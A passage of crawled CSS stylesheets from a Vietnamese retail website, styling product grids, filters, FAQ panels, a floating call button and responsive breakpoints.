border-radius: 0 20px 0 20px;
color:#3d474d;
}
.box-tags-left a:hover
{
	color:#111;
	border:solid 1px #111;
}
.tags-detail
{
	margin-top:20px;
	margin-bottom:20px;
	background-image:url(../images/bg_tag.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:40px;
	border-bottom:solid 1px #dcdcdc;
	padding-top:10px;
	padding-bottom:10px;
	border-top:solid 1px #dcdcdc;
}
.tags-detail a
{
	color:#3d474d;
}
.tags-detail a:hover
{
	color:#111;
}
.tags-detail span:last-child
{
	display:none
}
.box-neolink
{
	border:solid 1px #d7d7d7;
	padding:15px 20px;
	background-color:#fff;
}
.box-neolink ul
{
	padding:0;
	margin:0;
}
.box-neolink ul li
{
	display:block;
	margin-bottom:7px;
	
}
.box-neolink ul li strong,.box-neolink ul li b
{
	font-weight:normal !important;
}
.box-neolink ul li br
{
	display:none;
}
.box-neolink > ul > li > a
{
	color:#222 !important;
	font-weight:normal !important;
	font-size:15px !important;
	font-weight:700 !important;
}
.box-neolink ul li a span
{
	color:#222 !important;
	font-style:italic !important;
	font-weight:normal !important;
	font-size:14px !important;
}
.box-neolink ul li a:hover
{
	color:#673614;
	text-decoration:underline;
}
.box-neolink > ul > li > ul
{
	padding-top:10px;
	padding-left:10px;
}
.box-neolink > ul > li > ul a
{
	color:#666;
	font-style:italic !important;
}
.box-neolink > ul > li > ul a:hover
{
	text-decoration:underline !important;
	
}
.title-box-neolink
{
	font-weight:700;
	font-size:16px;
	margin-bottom:15px;
	font-style:italic;
	border-bottom:solid 1px #d7d7d7;
	padding-bottom:10px;
}
.share-buttons
{
	display:block;
	text-align:center;
	margin-bottom:15px;
}
.share-buttons a
{
	display:inline-block;
	color:#fff;
	height:33px;
	width:33px;
	text-align:center;
	line-height:32px;
	padding-top:10px;
}
.share-buttons img
{
	 display:block;
	  vertical-align: middle;
	  -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
	  width:100%;
}
.share-buttons img:hover{
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.title-more
{
	font-size:24px;
	font-weight:800;
	position:relative;
	margin-bottom:25px;
	color:#414042;
}
.title-more span
{
	background-color:#fff;
	display:inline-block;
	position:absolute;
	bottom:-6px;
	padding-right:20px;
}
.ul-more-news
{
	margin:0;
	padding:0;
}
.ul-more-news li
{
	display:block;
	margin-bottom:10px;
}
.ul-more-news li a
{
	color:#414042;
}
.ul-more-news li a:hover
{
	color:#eda368;
}
.highlight{
	background-color: #ffff00;
}    
.result-title{
	margin: 0px;
	padding: 0px
}
.result-title a{
	text-decoration: none;
	font-size: 16px;
	color: #222;
}    
.cat-path a{
	color: #999;
	font-size: 12px;
	text-decoration: none;
	font-weight: normal;
}
.cat-path a:hover{
	text-decoration:underline;
}
.cat-path
{
	font-weight:normal;
	margin-top:5px;
}
.cat-path a
{
	font-weight:normal;
}
.top-contact
{
	background-color:#fff
}
.frm-contact
{
}
.content-page-contact
{
	padding:25px 0;
}
.btn-frm
{
	padding:10px;
	font-weight:700;
	text-transform:uppercase;
	display:block;
	width:100%;
	outline:none !important;
	background-color:#000;
	color:#fff;
}
.error
{
	border:solid 1px #d0ae45
}
.waiting
{
	position:absolute;
	width:100%;
	height:100%;
	background-color:#999;
	opacity:0.9;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/loading.gif);
	background-position:center center;
	background-repeat:no-repeat;
	display:none;
}
.mes-frm
{
	margin-bottom:8px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.msgbox
{
	margin-top:5px;
	color:#F00;
	font-style:italic;
	font-size:12px;
}
.map
{
}
.map iframe
{
	display:block;
	width:100%;
}
.suntory-alo-phone {background-color: transparent;cursor: pointer;height: 120px;position: fixed; transition: visibility 0.5s ease 0s;width: 180px;z-index: 200000 !important; text-align:center}
.suntory-alo-ph-circle {animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 80px;left: 5px;opacity: 0.1;position: absolute;top: 5px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 80px;}
.suntory-alo-ph-circle-fill {animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 60px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 60px;}
.suntory-alo-ph-img-circle {border: 2px solid transparent;border-radius: 100%;height: 40px;left: 25px;opacity: 0.7;position: absolute;top: 24px;transform-origin: 50% 50% 0;width: 40px;}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover {opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {border-color: #111;opacity: 0.5;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {border-color: #999;opacity: 1;}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill {background-color: rgba(0, 175, 242, 0.9);}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle {background-color: #111;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle {background-color: #111;}
@keyframes suntory-alo-circle-anim {0% {opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg);}
30% {opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg);}
100% {opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-img-anim {0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
@keyframes suntory-alo-circle-fill-anim {0% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}
50% {opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg);}
100% {opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg);}}
.suntory-alo-ph-img-circle i {animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 20px;line-height: 40px;padding-left: 0px;color: #fff;}
@keyframes suntory-alo-ring-ring {
0% {transform: rotate(0deg) scale(1) skew(1deg);}
10% {transform: rotate(-25deg) scale(1) skew(1deg);}
20% {transform: rotate(25deg) scale(1) skew(1deg);}
30% {transform: rotate(-25deg) scale(1) skew(1deg);}
40% {transform: rotate(25deg) scale(1) skew(1deg);}
50% {transform: rotate(0deg) scale(1) skew(1deg);}
100% {transform: rotate(0deg) scale(1) skew(1deg);}}
#suntory-alo-phoneIcon{display: block}
.lbl-yeucau
{
	position:fixed;
	background-color:#211716;
	padding:5px 20px;
	font-weight:700;
	text-transform:uppercase;
	bottom:71px;
	left:63px;
	color:#fff;
	-webkit-border-radius: 50px;
border-radius: 50px;
z-index:9999
}
.modal-title-page
{
	background-color:#f39200;
	color:#fff;
	font-size:20px;
	font-weight:700 !important;
	text-transform:uppercase;
	padding-top:10px !important;
	padding-bottom:10px !important;
	border-radius:0 !important;
}
.modal-title 
{
	font-weight:700 !important;
}
.modal-title-page .close
{
	color:#fff !important;
}
.modal-content
{
	border-radius:0 !important;
}
.modal-content .form-group
{
	margin-bottom:8px !important
}
.bnt-frm
{
	display:block;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	font-weight:700;
	text-align:center;
	color:#fff;
	background-color:#f39200;
	text-transform:uppercase;
}
.bnt-frm:hover
{
	color:#f7c793 !important
}
.intro-frm
{
	font-size:14px;
	margin-bottom:5px;
}
.box-fanpage
{
	margin-bottom:20px;
	width:100%;
	overflow:hidden;
}
.item-preview
{
	padding-left:15px;
	padding-right:15px;
	margin-bottom:20px;
}
.name-item-preview
{
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
	line-height:normal
}
.name-item-preview a
{
	color:#424242;
}
.name-item-preview a:hover
{
	color:#286218
}
.intro-item-preview
{
	color:#999;
}
.intro-item-preview a
{
	color:#424242
}
.intro-item-preview a:hover
{
	color:#f39200
}
.item-preview img
{
	display:block;
	width:100%;
}
.item-preview-list
{
	overflow:hidden;
}
.item-preview-list .img-hvr
{
	width:40%;
	float:left;
	margin-right:10px;
}
.inner-item-preview
{
	border:solid 1px #f5f5f5;
	padding:10px;
}
.item-preview-list .name-item-preview
{
	margin-top:0;
}
.item-preview-6
{
	-ms-flex: 0 0 16.66667%;
	flex: 0 0 16.66667%;
	max-width: 16.66667%;
}
.item-preview-5
{
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.item-preview-4
{
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.item-preview-3
{
	-ms-flex: 0 0 33.333%;
	flex: 0 0 33.333%;
	max-width: 33.333%;
}
.item-preview-2
{
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.item-preview-1
{
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.code-item-preview
{
	font-size:13px;
	color:#999;
	margin-bottom:5px;
}
.intro-item-preview
{
	font-size:14px;
	line-height:22px;
	margin-top:15px;
}
.star-review
{
}
.star
{
	background-image:url(../images/icon/star.png);
	width:75px;
	height:14px;
	background-position:0 0;
	display:inline-block;
	position:relative;
}
.review-count
{
	display:inline-block;
	float:right;
	font-size:13px;
}
.stared
{
	position:absolute;
	height:14px;
	left:0;
	background-image:url(../images/icon/star.png);
	background-position:0 14px;
}
.fav-icon
{
	position:absolute;
	top:10px;
	right:10px;
	z-index:999;
	width:17px;
	height:16px;
	background-image:url(../images/icon/icon-heart.png);
	background-position:0 0;
}
.fav-icon:hover
{
	background-position:0 16px;
}
.icon-label
{
	position:absolute;
	
	width:61px;
	height:59px;
	
	z-index:99;
}
.icon-label-sale
{
	background-image:url(../images/icon/icon-sale.png);
	left:-3px;
	top:-3px;
	background-position:0 0;
}
.icon-label-new
{
	background-image:url(../images/icon/icon-sale.png);
	right:-3px;
	top:-3px;
	background-position:-61px 0;
}
.icon-label-hot
{
	background-image:url(../images/icon/hot.png);
}
.price-item
{
	margin-top:10px;
	border-top:solid 1px #eee;
	padding-top:15px;
	overflow:hidden
}
.price-item strong
{
	display:inline-block;
	width:50%;
	font-size:20px;
	color:#F00;
	font-weight:700;
	float:left;
}
.price-item del
{
	display:inline-block;
	width:50%;
	font-size:16px;
	color:#999;
}
.btn-play
{
	position:absolute;
	background-image:url(../images/icon/icon-play.png);
	width:105px;
	height:105px;
	z-index:9;
	top:50%;
	left:50%;
	margin-top:-52px;
	margin-left:-52px;
}
/*FAQ*/
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-group .panel + .panel {
    margin-top: 0 !important;
    border-top: none !important;
    border-radius: 0 !important;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-group .panel-heading + .panel-collapse > .panel-body, .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
    border-top-color: rgb(221, 221, 221);
	padding:15px;
	border:solid 1px #ddd;
	border-top:none;
}
.faq-name {
    margin: 0px;
    padding: 0px;
    color: #222;
    font-size: 14px;
    font-weight:700;
    background: url('../images/icon/faq-icon.png') no-repeat;
    padding-left: 30px;
    cursor: pointer;
    padding-bottom:00px;
}
    .faq-name:hover {
        color: #cea446;
        background: url('../images/icon/faq-active-icon.png') no-repeat;
    }
.faq-answer {
    position: relative;
    background: #f1f1f1;
    border: 1px solid #f0f0f0;
    padding: 26px;
    line-height: 25px;
    border-radius: 5px;
    display: none;
    margin-bottom:20px;
}
    .faq-answer:after, .faq-answer:before {
        bottom: 100%;
        left: 50px;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .faq-answer:after {
        border-color: rgba(241, 241, 241, 0);
        border-bottom-color: #f1f1f1;
        border-width: 15px;
        margin-left: -15px;
    }
    .faq-answer:before {
        border-color: rgba(240, 240, 240, 0);
        border-bottom-color: #f0f0f0;
        border-width: 16px;
        margin-left: -16px;
    }
	
	
	.list-page
{
	padding-top:20px;
	padding-bottom:20px;
}
/*trang giới thiệu*/
.page-1
{
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ebebeb
}
.title-page-11
{
	color:#fff;
	text-transform:uppercase;
	font-size:20px;
	font-weight:700;
}
.title-page-12
{
	color:#000;
	text-transform:uppercase;
	font-size:26px;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:20px;
	background-image:url(../images/bg_title_info.png);
	background-position:center top;
	padding-top:55px;
	background-repeat:no-repeat;
}
.item-page
{
	overflow:hidden;
	padding-top:20px;
	padding-bottom:20px;
}
.item-page .col-page
{
	width:50%;
	float:left;
	padding-left:15px;
	padding-right:15px;
}
.item-page img
{
	display:block;
	width:100%;
}
.item-page .col-page .inner-page-col
{
	padding:30px 0;
}
.list-page .container:nth-child(2n) .item-page .col-page
{
	float:right;
}
.list-page .container:nth-child(2n) .item-page .inner-page-col
{
	padding-left:0;
}
.his
{
	background-position:center center;
	padding-top:40px;
	background-size:cover;
	padding-bottom:40px;
}
.list-his
{
	width:60%;
	margin:auto;
	margin-top:50px;
	position:relative;
}
.list-his:before
{
	height:100%;
	position:absolute;
	left:50%;
	width:1px;
	border-left: dashed 1px #fff;
	content:"";
	top:41px;
}
.list-his .item-his
{
	overflow:hidden;
	padding-right:40px;
	width:100%;
}
.title-hist
{
	line-height:82px;
	font-weight:700;
	color:#fff;
	padding-right:100px;
	text-align:right;
	background-repeat:no-repeat;
	background-position:right center;
	font-size:26px;
	position:relative;
}
.title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	right:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.intro-his
{
	color:#fff;
	padding-right:100px;
	margin-top:-15px;
}
.list-his .item-his .content-hist
{
	text-align:right;
	width:50%;
	
}
.list-his .item-his:nth-child(2n)
{
	padding-right:0;
}
.list-his .item-his:nth-child(2n) .content-hist
{
	float:right;
	padding-left:40px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist
{
	text-align:left;
	padding-right:0;
	padding-left:100px;
	background-position:left center;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:before
{
	content:"";
	width:8px;
	height:8px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:50%;
	margin-top:-4px;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.list-his .item-his:nth-child(2n) .content-hist .title-hist:after
{
	content:"";
	width:24px;
	height:1px;
	background-color:#fff;
	left:-24px;
	content:"";
	position:absolute;
	top:44px;
	margin-top:-4px;
}
.list-his .item-his:nth-child(2n) .content-hist .intro-his
{
	padding-right:0;
	padding-left:100px;
	text-align:left;
}
.giaithuong
{
	padding-top:50px;
	padding-bottom:50px;
	background-color:#ebebeb;
}
.item-giaithuong
{
	padding:10px;
	background-color:#fff;
}
.box-filter
{
	border:solid 1px #ebebeb;
	border-bottom:none;
}
.hd-box-filter
{
	font-weight:700;
	font-size:16px;
	text-transform:uppercase;
	color:#414042;
	background-color:#ebebeb;
	padding:12px 15px;
	position:relative;
}
.count-pro
{
	position:absolute;
	right:10px;
	top:13px;
	font-weight:normal;
	font-size:14px;
	color:#414042;
	text-transform:none;
	display:none;
}
.count-pro:hover
{
	color:#eda368
}
.group-filter
{
	border-bottom:solid 1px #ebebeb;
	padding:15px;
	overflow:hidden;
	padding-bottom:10px;
}
.title-group-filter
{
	
}
.title-group-filter a
{
	display:block;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	color:#414042;
	background-image:url(../images/icon/col2.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.title-group-filter a.collapsed
{
	background-image:url(../images/icon/col1.png);
	background-repeat:no-repeat;
	background-position:right center;
}
.list-view-filter1
{
	padding-top:10px;
}
.list-view-filter1 .item-filter
{
}
.list-view-filter1 .item-filter a
{
	display:block;
	background-image:url(../images/icon/un_check.png);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:25px;
	color:#414042;
	padding-top:5px;
	padding-bottom:5px;
}
.list-view-filter1 .item-filter a.filter-act
{
	background-image:url(../images/icon/checked.png);
	font-weight:700;
}
.list-view-filter2
{
	padding-top:10px;
}
.list-view-filter2 .item-filter
{
}
.list-view-filter2 .item-filter a
{
	color:#414042;
	line-height:16px;
	display:block;
	padding-top:5px;
	padding-bottom:5px;
	
}
.list-view-filter2 .item-filter a span
{
	display:inline-block;
	width:46px;
	height:16px;
	margin-top:0px;
	margin-right:10px;
	float:left;
	border:solid 1px #ebebeb;
}
.list-view-filter2 .item-filter a.filter-act
{
	font-weight:700;
}
.list-view-filter2 .item-filter a.filter-act span
{
	border:solid 1px #f47a1a;
}
.list-view2 .item-filter
{
	width:50%;
	float:left;
}
/*Chi tiết sản phẩm*/
.top-proDetail
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#fff;
}
.bot-proDetail
{
	background-color:#fff;
	padding-top:30px;
	padding-bottom:30px;
}
.title-detail-pro
{
	font-size:26px;
	margin:0;
	padding:0;
	font-weight:700;
	color:#000;
	text-transform:uppercase;
}
.box-sale
{
	background-color:#f1f2f2;
	padding:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-top:20px;
}
.code-detail
{
	margin-top:5px;
}
.price-detail
{
	margin-top:15px;
}
.price-detail strong
{
	font-size:24px;
	font-weight:700;
	color:#F00;
}
.price-detail del
{
	color:#666;
	padding-left:10px;
}
.intro-detail-pro
{
}
.intro-detail-pro .inner-intro-detail-pro
{
	padding:20px 0;
}
.intro-detail-pro .inner-intro-detail-pro ul
{
	margin:0;
	padding:0;
}
.intro-detail-pro .inner-intro-detail-pro ul li
{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	padding-left:25px;
	background-position:0 4px;
}
.btn-add-detail
{
	display:block;
	padding:12px 0;
	text-align:center;
	color:#424242;
	background-color:#e1e1e1;
	font-size:15px;
	font-weight:700;
}
.btn-add-detail1
{
	background-color:#f9a05d;
	color:#fff;
	font-weight:700;
}
.btn-add-detail2
{
	background-color:#000;
	color:#fff;
	font-weight:700;
}
.figure-img-detail
{
	margin-bottom:15px;
	
}
.figure-img-detail img
{
	padding:5px;
	border:solid 1px #d7d7d7;
	background-color:#f5f5f5;
}
.figure-img-detail .figure-caption
{
	background-color:#fff;
	padding:6px;
}
.hd-more
{
	border-bottom:solid 3px #d7d7d7;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	font-weight:700;
	color:#424242;
	height:46px;
	margin-bottom:30px;
}
.hd-more span
{
	background-color:#fff;
	display:inline-block;
	padding-bottom:10px;
	padding-top:15px;
	position:absolute;
	left:0;
	bottom:-3px;
	border-bottom:solid 3px #222;
}
.hot-de
{
    background-color:#c8dccf;
    color:#323232;
    padding-top:10px;
    padding-bottom:10px;
    font-size:20px;
    text-transform:uppercase;
    text-align:center;
}
.hot-de a{
    color:#ff0000;
    
}
.panel-detail
{
    margin-top:20px;
    margin-bottom:20px;
}
.panel-detail .top
{
    background-color:#e4f1e9;
    -webkit-border-radius: 7px 7px 0 0;
   border-radius: 7px 7px 0 0;
   border-bottom:solid 2px #fff;
   padding:20px;
}
.panel-detail .bot{
    -webkit-border-radius: 0 0 7px 7px;
    border-radius: 0 0 7px 7px;
    border:solid 2px #c8dccf;
}
.bot .row > div
{
    text-align:center;
    font-size:15px;
    border-right:solid 2px #c8dccf;
    color:#3ab075;
}
.bot .row>div:last-child
{
    border-right:none;
}
.bot .row>div div
{
    padding-top:10px;
    padding-bottom:10px;
}
.content-sale
{
    padding-top:15px;
    color:#222;
    line-height:22px;
}
.btnaddtocart
{
    display:block;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-weight:700;
    background:#ff6d01;
    width:100%;
    text-align:center;
    padding-top:10px;
    padding-bottom:10px;
    -webkit-border-radius: 6px;
border-radius: 6px;
}
.btnaddtocart:hover
{
    color:#f5f5f5;
}
.panel-detail .spinBox
{
    width:100%;
}
.panel-detail .spinBox input
{
    width:100%;
}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
	border:solid 1px #d7d7d7;
	padding:5px;
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:10px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
	  border:solid 1px #d7d7d7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	width:100%;
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
}
.btn-next-slide-box-splienquan
{
	left:5px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:5px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:32px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}

--- FILE ---
content_type: text/css
request_url: https://adelavietnam.com.vn/css/res.css?t=1768511628
body_size: 733
content:
/* CSS Document */


@media handheld, only screen and (max-width: 1500px) {


	


	.logo


	{





	}


	.inner-logo


	{


		background-color:transparent;


	}


	


	.btn-prev-slide-home


	{


		right:20px;


	}


	.btn-next-slide-home


	{


		left:20px;


	}


}


@media handheld, only screen and (max-width: 1399px) {


	.menu li a


	{


		padding:0 5px;


		font-size:13px;


	}


	


}


@media handheld, only screen and (max-width: 1319px) 


{


}


@media handheld, only screen and (max-width: 1350px) {


	


}


@media handheld, only screen and (max-width: 1220px) {


	


}


@media handheld, only screen and (max-width: 1199px) {


	.header


   {


	   display:none;


   }


   .header-m


   {


	   display:block;


   }


   .main-nav


   {


	   display:none;


   }


   .panel-footer a.btn-hide-pc


	{


		display: inline-block;


	}


	.panel-footer a.btn-hide-pad


	{


		display: none;


	}


	.header-m .logo-m img


	{


		width:60%;


	


	}


	   


}


@media handheld, only screen and (max-width: 992px) {


   .item-w


   {


	   margin-bottom:10px;


   }


   .wc


   {


	   padding-bottom:0;


	   padding-top:30px;


   }


   .panel-m


   {


	   padding-top:1px;


   }


   


   .why


   {





   }


   .col-small


   {


	   display:none;


   }


	.panel-top


	{


		padding-left:0;


	}


	.frm-reg


	{


		width:60%;


	}


	.btn-prev-slide-home


	{


		right:10px;


		z-index:99;


	}


	.btn-next-slide-home


	{


		left:10px;


		z-index:99;


	}


	.title-home


	{


		font-size:20px;


	}


	.item-trust


	{


		margin-bottom:20px;


	}


	.topmenu


	{


		display:none


	}


	.item-preview-6


	{


		-ms-flex: 0 0 20%;


		flex: 0 0 20%;


		max-width: 20%;


	}


	.item-preview-5


	{


		-ms-flex: 0 0 25%;


		flex: 0 0 25%;


		max-width: 25%;


	}


	.item-preview-4


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-3


	{


		-ms-flex: 0 0 33.333%;


		flex: 0 0 33.333%;


		max-width: 33.333%;


	}


	.item-preview-2


	{


		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-1


	{


		-ms-flex: 0 0 100%;


		flex: 0 0 100%;


		max-width: 100%;


	}


	.mnu-footer


	{


		display:none;


	}


	.title-item-content-footer


	{


		display:inline-block;


		float:left;


		padding-right:5px;


	}


	.caption


	{


		top:20% !important


	}


.item-page .col-page
	{
		width:100%;
	}


}


@media handheld, only screen and (max-width: 768px) {


	.left-trust


	{


		padding-bottom:20px;


	}


	.content-footer


	{


		padding-bottom:20px;


	}


	.call-icon,.email-icon,.item-w


	{


		margin-bottom:10px;


	}


	.kq1


	{


		margin-bottom:10px;


	}


	.frm-reg


	{


		width:100%;


	}


	.hide-on-tab


	{


		display:none


	}


	.timeline > li


	{


		padding-left:50px;


	}


	.timeline > li:after


	{


		left:0;


		width:40px;


		


	}


	.line-home


	{


		padding-top:20px;


		padding-bottom:20px;


	}


	.page-one


	{


		padding-top:30px !important


	}


	.item-preview-6


	{


		-ms-flex: 0 0 25%;


		flex: 0 0 25%;


		max-width: 25%;


	}


	.item-preview-5


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-4


	{


		-ms-flex: 0 0  33.333%;


		flex: 0 0  33.333%;


		max-width:  33.333%;


	}


	.item-preview-3


	{


		-ms-flex: 0 0 33.333%;


		flex: 0 0 33.333%;


		max-width: 33.333%;


	}


	.item-preview-2


	{


		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-1


	{


		-ms-flex: 0 0 100%;


		flex: 0 0 100%;


		max-width: 100%;


	}


	.header-m .logo-m img


	{


		width:80%;


	}
	


}


@media handheld, only screen and (max-width: 570px) {


	.hide-on-mobile


	{


		display:none;


	}


	.frm-reg


	{


		width:100%;


	}


	.panel-footer


	{


		padding:0;


	}


	.panel-footer a


	{


	


		text-align:center;


		font-weight:normal;


		width:25%;


		float:left;


		font-size:12px;


		line-height:normal;


		border-right:solid 1px #fff;


		padding:5px 20px;


}


	.panel-footer span


	{


		display:block;


	}


	.panel-footer i.fa


	{


		font-size:20px;


	}


	.item-preview-6


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-5


	{


		-ms-flex: 0 0 33.3333%;


		flex: 0 0 33.3333%;


		max-width: 33.3333%;


	}


	.item-preview-4


	{


		-ms-flex: 0 0  33.333%;


		flex: 0 0  33.333%;


		max-width:  33.333%;


	}


	.item-preview-3


	{


		-ms-flex: 0 0 50%;


		flex: 0 0 50%;


		max-width: 50%;


	}


	.item-preview-2


	{


